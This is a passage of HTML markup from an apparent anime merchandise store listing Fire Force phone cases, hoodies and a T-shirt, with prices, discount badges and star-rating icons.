  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="482">
    <a href="https://fireforce.store/product/fire-force-shinra-perfect-gift-force-gift-iphone-tough-case-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/1082/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Fire Force Shinra| Perfect Gift | Force gift iPhone Tough Case RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-shinra-perfect-gift-force-gift-iphone-tough-case-rb2806" class="capitalize hover:underline leading-3">Fire Force Shinra| Perfect Gift | Force gift iPhone Tough Case RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="118">
    <a href="https://fireforce.store/product/anime-fire-force-8-tokyo-pullover-hoodie-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/347/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2-small.jpg?w=250&amp;h=250"
                alt="Anime Fire Force 8 Tokyo Pullover Hoodie RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/anime-fire-force-8-tokyo-pullover-hoodie-rb2806" class="capitalize hover:underline leading-3">Anime Fire Force 8 Tokyo Pullover Hoodie RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="103">
    <a href="https://fireforce.store/product/obi-anime-aesthetic-fire-force-pullover-hoodie-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/302/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg?w=250&amp;h=250"
                alt="OBI Anime Aesthetic // Fire Force Pullover Hoodie RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/obi-anime-aesthetic-fire-force-pullover-hoodie-rb2806" class="capitalize hover:underline leading-3">OBI Anime Aesthetic // Fire Force Pullover Hoodie RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="80">
    <a href="https://fireforce.store/product/fire-force-manga-classic-t-shirt-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/234/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u1-small.jpg?w=250&amp;h=250"
                alt="Fire Force Manga Classic T-Shirt RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-manga-classic-t-shirt-rb2806" class="capitalize hover:underline leading-3">Fire Force Manga Classic T-Shirt RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
